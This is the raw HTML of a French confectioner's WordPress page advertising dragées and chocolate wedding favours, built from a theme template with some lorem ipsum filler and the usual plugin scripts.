						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular cpt_services-template-default single single-cpt_services postid-310 wp-custom-logo wp-theme-letruffe body_tag scheme_default blog_mode_services body_style_wide  is_stream blog_style_excerpt sidebar_hide trx_addons_present header_type_default header_style_header-default header_position_default menu_style_top no_layout wpb-js-composer js-comp-ver-6.13.0 vc_responsive elementor-default elementor-kit-4438">

	
	
	<div class="body_wrap">

		<div class="page_wrap"><header class="top_panel top_panel_default without_bg_image with_featured_image scheme_default"><div class="top_panel_navi sc_layouts_row sc_layouts_row_type_normal">
	<div class="content_wrap">
		<div class="columns_wrap columns_fluid">
			<div class="sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left sc_layouts_column_fluid column-1_4">
				<div class="sc_layouts_item"><a class="sc_layouts_logo" href="https://www.bonbonniereantiboise.com/"><img fetchpriority="high" src="//www.bonbonniereantiboise.com/wp-content/uploads/2020/05/logo-header4.png" alt="" width="450" height="224"></a></div>
			</div><div class="sc_layouts_column sc_layouts_column_align_right sc_layouts_column_icons_position_left sc_layouts_column_fluid column-3_4">
				<div class="sc_layouts_item">
										<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div><div class="sc_layouts_item"><div class="search_wrap search_style_fullscreen header_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://www.bonbonniereantiboise.com/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
							<a class="search_close trx_addons_icon-delete"></a>
					</form>
	</div>
	</div></div>			</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->	<div class="top_panel_title sc_layouts_row sc_layouts_row_type_normal">
		<div class="content_wrap">
			<div class="sc_layouts_column sc_layouts_column_align_center">
				<div class="sc_layouts_item">
					<div class="sc_layouts_title sc_align_center">
						<div class="sc_layouts_title_meta"><div class="post_meta">						<span class="post_meta_item post_categories"><a href="https://www.bonbonniereantiboise.com/services_group/our-features/" title="View all posts in Our Features">Our Features</a></span>
												<span class="post_meta_item post_date"><a href="https://www.bonbonniereantiboise.com/services/wedding-cakes/">9 février 2018</a></span>
						</div><!-- .post_meta --></div><div class="sc_layouts_title_title">							<h1 itemprop="headline" class="sc_layouts_title_caption services_page_title">Dragées</h1>
							</div><div class="sc_layouts_title_breadcrumbs"><div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://www.bonbonniereantiboise.com/">Home</a><span class="breadcrumbs_delimiter"></span><a href="https://www.bonbonniereantiboise.com/services/">All Services</a><span class="breadcrumbs_delimiter"></span>...<span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Dragées</span></div></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</header><div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen scheme_dark">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a><a class="sc_layouts_logo" href="https://www.bonbonniereantiboise.com/"><img fetchpriority="high" src="//www.bonbonniereantiboise.com/wp-content/uploads/2020/05/logo-header4.png" alt="" width="450" height="224"></a><nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_mobile_nav_area"><ul id="menu_mobile" class=" menu_mobile_nav"><li id="menu_mobile-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-159"><a href="#"><span>Home</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://www.bonbonniereantiboise.com/"><span>Accueil</span></a></li></ul>
</li><li id="menu_mobile-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-160"><a href="#"><span>Features</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-1037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1037"><a href="#"><span>Help</span></a></li></ul>
</li><li id="menu_mobile-item-166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-166"><a href="#"><span>About</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a href="/dishes/"><span>Desserts</span></a></li></ul>
</li><li id="menu_mobile-item-168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-168"><a href="#"><span>Blog</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a href="#"><span>Classic Style</span></a></li><li id="menu_mobile-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="#"><span>Potrfolio</span></a></li><li id="menu_mobile-item-177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-177"><a href="#"><span>Chess Style</span></a></li></ul>
</li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://www.bonbonniereantiboise.com/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
					</form>
	</div>
	</div><div class="socials_mobile"><a target="_blank" href="https://www.facebook.com/labonbonniereantiboise/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/bonbonniereantiboise/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a></div>	</div>
</div>

			<div class="page_content_wrap">

								<div class="content_wrap">
				
									

					<div class="content">
										
	<article id="post-310" class="services_single itemscope post-310 cpt_services type-cpt_services status-publish has-post-thumbnail hentry cpt_services_group-our-features">

				
		<section class="services_page_header">	

			<div class="services_page_featured"><img width="300" height="300" src="https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/uploads/2018/02/dragees.jpg?media=1732554032" class="attachment-letruffe-thumb-huge size-letruffe-thumb-huge wp-post-image" alt="Dragées" decoding="async" srcset="https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/uploads/2018/02/dragees.jpg?media=1732554032 300w, https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/uploads/2018/02/dragees-150x150.jpg?media=1732554032 150w, https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/uploads/2018/02/dragees-90x90.jpg?media=1732554032 90w, https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/uploads/2018/02/dragees-295x295.jpg?media=1732554032 295w, https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/uploads/2018/02/dragees-100x100.jpg?media=1732554032 100w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</section>
		<section class="services_page_content entry-content"><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Lorem ipsum dolor sit amet, ea pri meis accusam. Et vis accusam rationibus liberavisse, an vix viderer admodum. Atqui docendi omittam ei has, liber constituam id vim. Eam in dico doming definiebas. Cum munere impetus et. Ne nam simul oblique alterum, pri solet omnium id, usu an munere.</p>
<h6>Flavors</h6>
<p>Send your guests home with any of our truffles or caramels nestled inside a foil-stamped favor box. Choose from one or two piece light blue, dark brown, or ivory boxes.</p>
<p><img decoding="async" class="size-medium wp-image-839 alignleft" src="https://letruffe.themerex.net/wp-content/uploads/2018/02/img-al3-copyright.jpg" alt="" width="388" height="218" />For a unique wedding favour for your guests,we can put yours or your guests initials on top of the chocolates. We also offer white, milk, or dark chocolate disks, initialed, and individually bagged with a ribbon.</p>
<p>For the cake topper, or bridesmaids gifts we have chocolate cakes, these are three tier solid chocolate creations, colour co-ordinated for your special day.</p>
<p>Elegant chocolate squares and hand-made pralines in a luxury box, or as a part of your celebration or degustation, can be a perfect presentation idea or treat that will interest and amaze your guests.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_border_width_3 vc_sep_pos_align_center vc_separator_no_text" ><span class="vc_sep_holder vc_sep_holder_l"><span style=&quot;border-color:#eeede9;&quot; class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style=&quot;border-color:#eeede9;&quot; class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h4>Chocolate Wedding or Party</h4>
<p>Share the sweet flavor of love with chocolate wedding or party favors. Whether you&rsquo;re planning a wedding, engagement party, anniversary celebration or bridal shower, chocolate party favors are sure to please all palates! The Chocolate Box can offer you an amazing array of delectable chocolates for your special celebration to be used as wedding favors, thank you gifts for your wedding party and/or featured as an accompaniment to any other delectible desserts being offered to your special guests.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 1.75rem"><span class="vc_empty_space_inner"></span></div><div id="widget_video_959822228" class="widget_area sc_widget_video vc_widget_video wpb_content_element"><aside id="widget_video_959822228_widget" class="widget widget_video"><div id="sc_video_1464706059" class="trx_addons_video_player with_cover hover_play"><img loading="lazy" decoding="async" src="https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/uploads/2018/02/post-3-copyright-1280x764.jpg?media=1732554032" alt="" width="1280" height="764"><div class="video_mask"></div><div class="video_hover" data-video="&lt;iframe src=&quot;https://player.vimeo.com/video/91319351?autoplay=1&quot; width=&quot;1200&quot; height=&quot;675&quot;&gt;&lt;/iframe&gt;"></div><div class="video_embed video_frame"></div></div></aside></div></div></div></div></div>
</section></section><!-- .entry-content --></article>				
					</div><!-- </.content> -->

					</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_16 footer_custom_footer-default scheme_default">
	<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_1862701539"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center sc_align_center  vc_custom_1518616644234"><div class="sc_content_container"><div class="sc_layouts_item"><div id="widget_contacts_883549758" class="widget_area sc_widget_contacts vc_widget_contacts wpb_content_element"><aside id="widget_contacts_883549758_widget" class="widget widget_contacts"><div class="contacts_wrap"><div class="contacts_logo"><img src="https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/uploads/2018/02/logo-footer.png?media=1732554032" alt="" width="450" height="224"></div><div class="contacts_info col_3"><span class="contacts_email"><span class="contacts_container"><span class="contacts_label">Mail</span><a href="mailto:co&#110;t&#97;&#99;t&#64;&#98;&#111;n&#98;&#111;&#110;&#110;ierea&#110;t&#105;b&#111;&#105;&#115;e.co&#109;">&#99;&#111;&#110;&#116;a&#99;t&#64;&#98;o&#110;&#98;o&#110;&#110;i&#101;&#114;e&#97;nti&#98;oise.&#99;&#111;&#109;</a></span><span class="contacts_separator"></span></span><span class="contacts_address"><span class="contacts_container"><span class="contacts_label">Adresse</span><span>13 Boulevard Wilson, 06600, Antibes</span></span><span class="contacts_separator"></span></span><span class="contacts_phone"><span class="contacts_container"><span class="contacts_label">Téléphone</span><a href="tel:+33492910130">+33492910130</a></span></span></div><div class="contacts_socials socials_wrap"><a target="_blank" href="https://www.facebook.com/labonbonniereantiboise/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/bonbonniereantiboise/" class="social_item social_item_style_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a></div></div><!-- /.contacts_wrap --></aside></div></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_1642697077"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center sc_align_center"><div class="sc_content_container"><div class="vc_empty_space"   style="height: 0.5rem"><span class="vc_empty_space_inner"></span></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_1787325214"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center sc_align_center"><div class="sc_content_container"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><span class="copyright_text">Copyright © 2026 | DESIGN WITH ♥ BY <a href="http://maxev.fr/">MAXEV AGENCY</a></span></p>
</div>
		</div></div><div class="vc_empty_space"   style="height: 4rem"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 4.2rem"><span class="vc_empty_space_inner"></span></div></div></div><!-- /.sc_content --></div></div></div></div></footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/letruffe\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'5775ab0fae',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.bonbonniereantiboise.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.bonbonniereantiboise.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20&media=1732554032' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1732554032" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bonbonniereantiboise.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1732554032" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20&media=1732554032" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20&media=1732554032" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js?media=1732554032" id="swiperslider-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js?media=1732554032" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/www.bonbonniereantiboise.com\/wp-admin\/admin-ajax.php","ajax_nonce":"880df889e4","site_url":"https:\/\/www.bonbonniereantiboise.com","post_id":"310","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","scroll_to_anchor":"1","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/plugins/trx_addons/js/trx_addons.js?media=1732554032" id="trx_addons-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js?media=1732554032" id="superfish-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"177911664\",\"post\":\"310\",\"tz\":\"1\",\"srv\":\"www.bonbonniereantiboise.com\",\"j\":\"1:15.3\"}") ]);
_stq.push([ "clickTrackerInit", "177911664", "310" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/themes/letruffe/js/jquery.selectric.min.js?media=1732554032" id="selectric-js"></script>
<script type="text/javascript" id="letruffe-init-js-extra">
/* <![CDATA[ */
var LETRUFFE_STORAGE = {"ajax_url":"https:\/\/www.bonbonniereantiboise.com\/wp-admin\/admin-ajax.php","ajax_nonce":"880df889e4","site_url":"https:\/\/www.bonbonniereantiboise.com","theme_url":"https:\/\/www.bonbonniereantiboise.com\/wp-content\/themes\/letruffe","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"alter_link_color":"#502c1d","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/themes/letruffe/js/__scripts.js?media=1732554032" id="letruffe-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
